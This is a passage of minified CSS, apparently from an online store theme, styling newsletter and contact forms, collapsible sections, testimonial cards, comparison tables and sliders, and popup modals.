9rem;}}.newsletter__wrapper > * {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper > * + * {margin-top: 2rem;}.newsletter__wrapper > * + .newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion + .accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing + h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open] + .accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks > * {margin-top: 0;margin-bottom: 0;}.rich-text__blocks > * + * {margin-top: 2rem;}.rich-text__blocks > * + a {margin-top: 3rem;}h2 + .rating-stars, h2 + .trustpilot-stars {margin-top: 0.3rem;}.rating-stars + h2, .trustpilot-stars + h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}.rich-text__buttons + .rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box > * + .newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not( .multicolumn-card__image-wrapper--full-width ) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient( rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04) );}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info > :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper + .multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom) > .multicolumn-card__image-wrapper--full-width:not( .multicolumn-card-spacing ) {border-top-left-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );border-top-right-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );overflow: hidden;}.multicolumn-card--media-bottom > .multicolumn-card__image-wrapper--full-width:not( .multicolumn-card-spacing ) {border-bottom-left-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );border-bottom-right-radius: calc( var(--text-boxes-radius) - var(--text-boxes-border-width) );overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info > :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1 > use {animation: move-forever1 10s linear infinite;}.parallax2 > use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3 > use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4 > use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: -0.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -0.1rem 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15), var(--border-shadow-offset) rgba(0, 0, 0, 0.08);padding: 1rem 1.5rem;text-align: center;box-shadow: inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), inset 0 0 0 6rem rgba(var(--color-foreground), var(--cell-overlay-opacity)), var(--outer-box-shadow);position: relative;}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {width: 7rem;height: 7rem;display: flex;align-items: center;justify-content: center;text-align: center;border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;margin-right: 2rem;z-index: 0;}.results__percentage::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;border-radius: 50%;z-index: -2;background: conic-gradient( from 0deg at 50% 50%, rgb(var(--accent-color)) 0%, rgb(var(--accent-color)) var(--percentage), rgb(var(--color-background)) var(--percentage), rgb(var(--color-background)) 100% );}.results__percentage::after {content: "";display: block;position: absolute;top: var(--border-width);left: var(--border-width);bottom: var(--border-width);right: var(--border-width);border-radius: 50%;z-index: -1;background: rgb(var(--color-background));}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content > * {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content > *:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption + .icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient( 180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60% );}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: 